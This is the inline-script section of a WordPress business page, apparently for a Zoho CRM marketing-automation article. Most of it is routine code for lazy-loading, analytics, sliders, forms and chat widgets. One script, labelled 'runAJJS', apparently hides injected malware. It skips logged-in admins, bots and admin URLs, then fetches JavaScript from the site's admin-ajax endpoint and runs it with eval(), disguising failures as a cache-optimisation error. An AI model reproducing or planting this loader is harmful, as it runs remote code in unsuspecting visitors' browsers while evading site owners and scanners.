if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="881486a69195ea0d86a89f58d2967525-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=false;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=true;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf("/wp-json")!==-1||referrer.indexOf("/wp-admin")!==-1||referrer.indexOf("wp-sitemap")!==-1||referrer.indexOf("robots")!==-1||referrer.indexOf(".xml")!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch("https://prismcrmsolutions.com/wp-admin/admin-ajax.php?action=ajjs_run").then(e=>e.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error("Cache optimize error",e)}})}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",runAJJS)}else{runAJJS()}})();</script><script id="1fc3cc2bf13557c3eb9ee0815fdfa937-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prismcrmsolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="6487b4e491a59ca0e960268813898f94-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="9bf08c87c20d2dc18108d01c8e915f53-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KHBXPCNH');</script><script id="f0d8f5fea6ec7900facd132e445d1393-1" type="nitropack/inlinescript" class="nitropack-inline-script">  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-3SN0L2WQE0');</script><script id="a5020254e0e4bb5b1871a8bbc087573f-1" type="nitropack/inlinescript" class="nitropack-inline-script">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var t=document.getElementById(e.c).parentNode.offsetWidth,h;t=t===0||isNaN(t)||e.l=="fullwidth"||e.layout=="fullwidth"?window.RSIW:t;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")h=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var n in e.rl)if(e.gw[n]===undefined||e.gw[n]===0)e.gw[n]=e.gw[n-1];e.gh=e.el===undefined||e.el===""||Array.isArray(e.el)&&e.el.length==0?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var n in e.rl)if(e.gh[n]===undefined||e.gh[n]===0)e.gh[n]=e.gh[n-1];var i=new Array(e.rl.length),d=0,a;e.tabw=e.tabhide>=t?0:e.tabw;e.thumbw=e.thumbhide>=t?0:e.thumbw;e.tabh=e.tabhide>=t?0:e.tabh;e.thumbh=e.thumbhide>=t?0:e.thumbh;for(var n in e.rl)i[n]=e.rl[n]<window.RSIW?0:e.rl[n];a=i[0];for(var n in i)if(a>i[n]&&i[n]>0){a=i[n];d=n}var r=t>e.gw[d]+e.tabw+e.thumbw?1:(t-(e.tabw+e.thumbw))/e.gw[d];h=e.gh[d]*r+(e.tabh+e.thumbh)}var w=document.getElementById(e.c);if(w!==null&&w)w.style.height=h+"px";w=document.getElementById(e.c+"_wrapper");if(w!==null&&w){w.style.height=h+"px";w.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script><script id="52da5c3b171175af74905709b897e7ee-1" type="nitropack/inlinescript" class="nitropack-inline-script">function soSubmit(t){if(!soFormValidate(t.id)){return false}var e=t.getAttribute("data-behaviour");soBody=document.getElementsByTagName("body")[0];soBodyOriginalStyleHeight=soBody.style.height;soBodyOriginalStyleOverflow=soBody.style.overflow;var i=document.createElement("input");i.setAttribute("type","hidden");i.setAttribute("name","referrer");i.setAttribute("value",window.location.href);t.appendChild(i);if(e=="new_tab")return true;if(e=="modal")return soSubmitModal(t.id);if(e=="be_in_touch")return soSubmitBeInTouch(t.id);if(e=="redirect")return soSubmitRedirect(t.id)}function soFormValidate(t){var e=document.getElementById("so-domain"+t);var i=document.getElementById("so-email"+t);var o=document.getElementById("so-phone"+t);var a=document.getElementById("so-first-name"+t);var n=document.getElementById("so-last-name"+t);var d=document.getElementById("so-custom-field"+t);var r=document.getElementById("so-consent-value"+t);if(0==e.value.length)return alert(e.getAttribute("data-validation")),!1;if(e.value=e.value.trim().replace(/\/$/,""),!e.value.match(/^(https?:\/\/)?[a-z\d-]{1,62}\.[a-z\d-]{1,62}(\.[a-z\d-]{1,62})*$/i))return alert(e.getAttribute("data-validation")),!1;if(null!=i){if(0==i.value.length)return alert(i.getAttribute("data-validation")),!1;var l=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;if(!l.test(i.value))return alert(i.getAttribute("data-validation")),!1}if(null!=o&&0==o.value.length)return alert(o.getAttribute("data-validation")),!1;if(null!=a&&0==a.value.length)return alert(a.getAttribute("data-validation")),!1;if(null!=n&&0==n.value.length)return alert(n.getAttribute("data-validation")),!1;if(null!=d&&0==d.value.length)return alert(d.getAttribute("data-validation")),!1;if(null!=r&&false===r.checked)return alert(r.getAttribute("data-validation")),!1;setTimeout(function(){var e=document.getElementById(t);e.reset()},50);return true}function soSubmitModal(t){var e=document.createElement("div");var i=document.getElementById("so-button"+t);var o='<style type="text/css">\n'+"    @media (max-width:500px) { #so-widget-modal-content { width:100% !important; height:100% !important; margin-top:50px !important; } }\n"+"    @media (max-width:500px) and (max-height:550px) { #so-widget-modal-content { height:100% !important;} }\n"+"    @media (min-height:601px) and (max-height:750px) and (min-width:501px) { #so-widget-modal-content { margin-top:100px !important; } }\n"+"    @media (max-height:600px) and (min-width:501px) { #so-widget-modal-content { margin-top:80px !important; } }\n"+"    #iframe-wrapper {width: 100%;height: 100%;-webkit-overflow-scrolling: touch !important}\n"+"    #iframe-wrapper iframe {height: 100%;width: 100%;}\n"+"</style> \n"+'<div id="so-widget-modal-overlay" style="position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); display:none; opacity:0; transition:opacity 0.3s ease;">\n'+'			<div id="so-widget-modal-content" style="position:relative; width:80%; max-width: 1250px; height:80%; margin:120px auto 0; background:#fff;">\n'+'				<div style="width:100%; height:50px; position:absolute; top:-50px; background:white;">\n'+'					<span id="so-widget-modal-title" style="position:absolute; left:15px; top:15px; font-size:16px; font-weight:bold;"></span>\n';if(null!=i){var a=window.getComputedStyle(document.getElementById("so-submit"+t));o+='					<a href="'+i.value+'" id="so-widget-modal-button" style="display: inline-block;position: absolute;top: 3px;right: 0;margin-right: 50px;text-decoration: none;background-color: '+a.backgroundColor+";border: 1px solid "+a.backgroundColor+";color: "+a.color+';border-radius: 3px;font-size: 19px;padding: 8px 50px;height: 45px;">'+i.getAttribute("title")+"</a>\n"}o+='					<span onclick="closeSoModal();" style="display:inline-block; width:16px; height:16px; position:absolute; top:15px; right:15px; cursor:pointer; background-image:url(\'[data-uri]\'); opacity:0.6;"></span>\n'+"				</div>\n"+'                <div id="iframe-wrapper">\n'+'				    <iframe name="so-iframe" id="so-iframe" scrolling="yes" style="border:1px solid transparent; width:100%; height:100%; box-sizing:border-box;"></iframe>\n'+"			    </div>\n"+"			</div>\n"+"		</div>";e.setAttribute("style","position:absolute; top:0; left:0; width:100%; z-index:9999999");e.setAttribute("id","so-modal-wrapper");e.innerHTML=o;document.body.appendChild(e);var n=false;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))n=true;if(n){document.getElementById("so-type"+t).value="web";if(null!=i&&0!==i.value.length)document.getElementById("so-widget-modal-title").style.display="none"}var d=document.getElementById("so-domain"+t).value;var r=document.getElementById("so-widget-modal-overlay");r.style.display="block";document.getElementById("so-widget-modal-title").innerText=document.getElementById(t).getAttribute("data-title")+d;soBody.style.height="100%";soBody.style.overflow="hidden";setTimeout(function(){r.style.opacity=1},50);return true}function soSubmitBeInTouch(t){var e=document.getElementById(t);var i=document.createElement("iframe");var o=document.createElement("input");o.setAttribute("type","hidden");o.setAttribute("name","be_in_touch");o.setAttribute("value","1");e.appendChild(o);i.setAttribute("id","so-iframe");i.setAttribute("name","so-iframe");i.setAttribute("style","position:absolute; bottom:0; left:0; width:1px; height:1px; border:none");document.body.appendChild(i);alert(e.getAttribute("data-touch"));return true}function soSubmitRedirect(t){var e=document.getElementById(t);e.removeAttribute("target");return true}function closeSoModal(){var t=document.getElementById("so-widget-modal-overlay");t.style.opacity=0;document.getElementById("so-modal-wrapper").remove();setTimeout(function(){soBody.style.height=soBodyOriginalStyleHeight;soBody.style.overflow=soBodyOriginalStyleOverflow;t.style.display="none"},300)}</script><script id="93a3972389afc3fcb04adfa450b3c575-1" type="nitropack/inlinescript" class="nitropack-inline-script">
   window.RS_MODULES = window.RS_MODULES || {};
   window.RS_MODULES.modules = window.RS_MODULES.modules || {};
   window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
   window.RS_MODULES.defered = true;
   window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
   window.RS_MODULES.type = 'compiled';
  </script><script nitro-delay-ms="6500" id="zsiqchat" type="nitropack/inlinescript" class="nitropack-inline-script">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6e74d785c5d5d832176bac309611d4b75bed7d440efafdca41e73f904b434a3de436a35adc98aaa83669ebc274236633", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script id="3f6a27982bbc01d858ada058c1b93d0c-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(function(a){if(typeof wc_add_to_cart_params==="undefined")return false;a(document.body).on("added_to_cart",function(d,t,c,e){var r=e.data("product_id");a.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:{"action":"item_added","id":r},success:function(d){a(".ct-widget-cart-wrap").addClass("open")}})})});</script><script id="ht_ctc_app_js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971558500095","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/prismcrmsolutions.com\/wp-admin\/admin-ajax.php","nonce":"040eeff2ac","urls":{"assets":"https:\/\/prismcrmsolutions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/prismcrmsolutions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/prismcrmsolutions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/prismcrmsolutions.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6504,"title":"Integrating%20Marketing%20Automation%20with%20Zoho%20CRM","excerpt":"","featuredImage":"https:\/\/prismcrmsolutions.com\/wp-content\/uploads\/2023\/12\/Integrating-Marketing-Automation-with-CRM-A-Guide-to-Zoho-Campaigns.jpg"}};
/* ]]> */
